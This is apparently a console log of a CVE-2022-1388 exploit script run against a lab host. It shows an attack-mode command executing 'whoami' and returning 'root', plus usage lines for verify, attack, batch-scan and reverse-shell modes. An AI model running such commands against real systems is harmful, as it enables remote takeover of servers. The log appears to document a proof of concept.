 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\CVE-2022-1388>python3 CVE_2022_1388.py -a true -u https://192.168.17.200 -c whoami
CVE-2022-1388
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2022_1388.py -v true -u target_url
攻击模式：python CVE_2022_1388.py -a true -u target_url -c command
批量检测：python CVE_2022_1388.py -s true -f file
反弹模式：python CVE_2022_1388.py -r true -u target_url -c command
[+] 目标 https://192.168.17.200 存在漏洞
[+] 响应为:root
C:\Users\Allex\Desktop\CVE-2022-1388>